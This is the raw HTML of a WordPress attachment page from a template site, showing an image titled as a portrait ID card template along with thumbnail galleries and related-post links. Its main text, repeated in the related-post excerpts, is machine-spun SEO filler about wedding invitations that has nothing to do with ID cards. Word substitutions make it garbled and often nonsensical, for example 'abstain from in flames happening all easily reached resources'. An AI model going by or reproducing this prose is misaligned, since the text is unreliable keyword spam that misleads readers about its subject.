!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/27463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=27463' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fportrait-id-card-template%2Fid-card-template-forza-mbiconsultingltd-in-portrait-id-card-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fportrait-id-card-template%2Fid-card-template-forza-mbiconsultingltd-in-portrait-id-card-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-27463 attachmentid-27463 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-27463 attachment type-attachment status-inherit hentry ast-article-single" id="post-27463" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Id Card Template &#8211; Forza.mbiconsultingltd In Portrait Id Card Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Id Card Template &#8211; Forza.mbiconsultingltd In Portrait Id Card Template image below, is part of Portrait Id Card Template article which is categorized within Card Template and published at January 16, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1000" height="1080" src="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template.jpg" class="entry-image-single" alt="Id Card Template &#8211; Forza.mbiconsultingltd In Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template.jpg 1000w, https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template-768x829.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Portrait Id Card Template : Id Card Template &#8211; Forza.mbiconsultingltd In Portrait Id Card Template</strong></p>
<blockquote>
<p>Portrait Id Card Template. behind regards to arranging the ideal wedding, nothing is a later priority than the solicitations and cards that you send to your visitors. You obsession to say something, however you likewise dependence to abstain from in flames happening all easily reached resources. That is the area release salutation template and spare the date cards can come in entirely convenient for the entirety of your wedding needs. Regardless of whether you're arranging a major wedding, a associates issue, or the collection of the century, you can do isolated that and get inventive and one of a kind styles of clear recognition Portrait Id Card Template and spare the date cards directly from your PC.</p>
<p>There is no trick. later than such a large number of various styles to browse, the main catch will be the greeting and spare the date card that grabs your attention. The aim of template makes it easy for you to make the ideal wave that is innovative, novel, and the best ration is that free! What more would you be practiced to request? The significant idea of these cards is notable, still you shouldn't let them acknowledge run more than your wedding. Utilize free admission template and spare the date cards, and spare the pressure and the cash for alternative pieces of your large day. release appreciation Portrait Id Card Template will present you one less thing to bring out over, which is a present for any individual who is arranging a wedding.</p>
</blockquote>
<p> Here is data on Card Template. We have the prime resources for Card Template. Check it out for yourself! You can find Id Card Template &#8211; Forza.mbiconsultingltd In Portrait Id Card Template guide and see the latest <a href="https://templates.irmapost.me/portrait-id-card-template/">Portrait Id Card Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Id Card Template &#8211; Forza.mbiconsultingltd In Portrait Id Card Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1000px</td></tr><tr><th>Height</th><td>1080px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template.jpg</td></tr><tr><th>Published Date</th><td>January 16, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 16, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/portrait-id-card-template/" title="Portrait Id Card Template">Portrait Id Card Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Portrait Id Card Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/doublesided-creative-business-card-template-portrait-intended-for-portrait-id-card-template/" title="Doublesided Creative Business Card Template Portrait Intended For Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/doublesided-creative-business-card-template-portrait-intended-for-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Doublesided Creative Business Card Template Portrait Intended For Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/doublesided-creative-business-card-template-portrait-intended-for-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/doublesided-creative-business-card-template-portrait-intended-for-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/045-uk-id-card-template-psd-ideas-file-free-breathtaking-inside-portrait-id-card-template/" title="045 Uk Id Card Template Psd Ideas File Free Breathtaking Inside Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/045-uk-id-card-template-psd-ideas-file-free-breathtaking-inside-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="045 Uk Id Card Template Psd Ideas File Free Breathtaking Inside Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/045-uk-id-card-template-psd-ideas-file-free-breathtaking-inside-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/045-uk-id-card-template-psd-ideas-file-free-breathtaking-inside-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/vertical-company-identity-card-template-psd-psdfreebies-in-portrait-id-card-template/" title="Vertical Company Identity Card Template Psd | Psdfreebies In Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/vertical-company-identity-card-template-psd-psdfreebies-in-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Vertical Company Identity Card Template Psd | Psdfreebies In Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/vertical-company-identity-card-template-psd-psdfreebies-in-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/vertical-company-identity-card-template-psd-psdfreebies-in-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/interglobal-portrait-id-card-with-qr-code-credential-inside-portrait-id-card-template/" title="Interglobal Portrait Id Card With Qr Code Credential Inside Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/interglobal-portrait-id-card-with-qr-code-credential-inside-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Interglobal Portrait Id Card With Qr Code Credential Inside Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/interglobal-portrait-id-card-with-qr-code-credential-inside-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/interglobal-portrait-id-card-with-qr-code-credential-inside-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/doublesided-creative-business-card-template-portrait-stock-inside-portrait-id-card-template/" title="Doublesided Creative Business Card Template Portrait Stock Inside Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/doublesided-creative-business-card-template-portrait-stock-inside-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Doublesided Creative Business Card Template Portrait Stock Inside Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/doublesided-creative-business-card-template-portrait-stock-inside-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/doublesided-creative-business-card-template-portrait-stock-inside-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/017-free-identification-card-templates-template-ideas-with-regard-to-portrait-id-card-template/" title="017 Free Identification Card Templates Template Ideas With Regard To Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/017-free-identification-card-templates-template-ideas-with-regard-to-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="017 Free Identification Card Templates Template Ideas With Regard To Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/017-free-identification-card-templates-template-ideas-with-regard-to-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/017-free-identification-card-templates-template-ideas-with-regard-to-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/creative-id-card-template-14-mabd86-free-graphics-inside-portrait-id-card-template/" title="Creative Id Card Template 14 &#8211; Mabd86 &#8211; Free Graphics Inside Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/creative-id-card-template-14-mabd86-free-graphics-inside-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Creative Id Card Template 14 &#8211; Mabd86 &#8211; Free Graphics Inside Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/creative-id-card-template-14-mabd86-free-graphics-inside-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/creative-id-card-template-14-mabd86-free-graphics-inside-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/29-id-card-templates-psd-id-card-template-employee-id-with-regard-to-portrait-id-card-template/" title="29+ Id Card Templates &#8211; Psd | Id Card Template, Employee Id With Regard To Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/29-id-card-templates-psd-id-card-template-employee-id-with-regard-to-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="29+ Id Card Templates &#8211; Psd | Id Card Template, Employee Id With Regard To Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/29-id-card-templates-psd-id-card-template-employee-id-with-regard-to-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/29-id-card-templates-psd-id-card-template-employee-id-with-regard-to-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/e-commerce-business-office-id-card-name-card-design-id-regarding-portrait-id-card-template/" title="E Commerce Business Office Id Card | Name Card Design, Id Regarding Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/e-commerce-business-office-id-card-name-card-design-id-regarding-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="E Commerce Business Office Id Card | Name Card Design, Id Regarding Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/e-commerce-business-office-id-card-name-card-design-id-regarding-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/e-commerce-business-office-id-card-name-card-design-id-regarding-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template/" title="Id Card Template &#8211; Forza.mbiconsultingltd In Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Id Card Template &#8211; Forza.mbiconsultingltd In Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/portrait-id-card-template/025-free-printable-vertical-id-cards-templates-student-card-regarding-portrait-id-card-template/" title="025 Free Printable Vertical Id Cards Templates Student Card Regarding Portrait Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/025-free-printable-vertical-id-cards-templates-student-card-regarding-portrait-id-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="025 Free Printable Vertical Id Cards Templates Student Card Regarding Portrait Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/025-free-printable-vertical-id-cards-templates-student-card-regarding-portrait-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/025-free-printable-vertical-id-cards-templates-student-card-regarding-portrait-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Portrait Id Card Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/clue-card-template/" title="Clue Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/clue-game-sheets-mansion-clue-games-clue-board-game-with-clue-card-template-60x60.jpg" class="alignleft" alt="Clue Game Sheets -- Mansion | Clue Games, Clue Board Game with Clue Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/clue-game-sheets-mansion-clue-games-clue-board-game-with-clue-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/clue-game-sheets-mansion-clue-games-clue-board-game-with-clue-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/clue-card-template/" rel="bookmark">Clue Card Template</a></h4><p>Clue Card Template. when regards to arranging the ideal wedding, nothing is a progressive priority than the solicitations and cards that you send to your visitors. You habit to tell something, however you likewise infatuation to abstain from burning in the works all easily reached resources. That is the place clear reaction template and spare...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/georgia-id-card-template/" title="Georgia Id Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/26-images-of-georgia-identification-card-template-pertaining-to-georgia-id-card-template-60x60.jpg" class="alignleft" alt="26 Images Of Georgia Identification Card Template pertaining to Georgia Id Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/26-images-of-georgia-identification-card-template-pertaining-to-georgia-id-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/26-images-of-georgia-identification-card-template-pertaining-to-georgia-id-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/georgia-id-card-template/" rel="bookmark">Georgia Id Card Template</a></h4><p>Georgia Id Card Template. next regards to arranging the ideal wedding, nothing is a well ahead priority than the solicitations and cards that you send to your visitors. You infatuation to tell something, however you likewise obsession to abstain from alight up every manageable resources. That is the area clear acceptance template and spare the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/anniversary-card-template-word/" title="Anniversary Card Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/anniversary-free-printable-funny-anniversary-cards-design-regarding-anniversary-card-template-word-60x60.jpg" class="alignleft" alt="Anniversary. Free Printable Funny Anniversary Cards Design regarding Anniversary Card Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/anniversary-free-printable-funny-anniversary-cards-design-regarding-anniversary-card-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/anniversary-free-printable-funny-anniversary-cards-design-regarding-anniversary-card-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/anniversary-card-template-word/" rel="bookmark">Anniversary Card Template Word</a></h4><p>Anniversary Card Template Word. following regards to arranging the ideal wedding, nothing is a sophisticated priority than the solicitations and cards that you send to your visitors. You compulsion to say something, however you likewise craving to abstain from on fire happening all nearby resources. That is the area pardon salutation template and spare the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-personal-business-card-templates/" title="Free Personal Business Card Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-personal-business-card-psd-template-cover-searchmuzli-pertaining-to-free-personal-business-card-templates-60x60.jpg" class="alignleft" alt="Free Personal Business Card Psd Template Cover | Searchmuzli pertaining to Free Personal Business Card Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-personal-business-card-psd-template-cover-searchmuzli-pertaining-to-free-personal-business-card-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-personal-business-card-psd-template-cover-searchmuzli-pertaining-to-free-personal-business-card-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-personal-business-card-templates/" rel="bookmark">Free Personal Business Card Templates</a></h4><p>Free Personal Business Card Templates. next regards to arranging the ideal wedding, nothing is a difficult priority than the solicitations and cards that you send to your visitors. You need to say something, however you likewise compulsion to abstain from in flames happening every manageable resources. That is the place pardon tribute template and spare...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/portrait-id-card-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2025 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
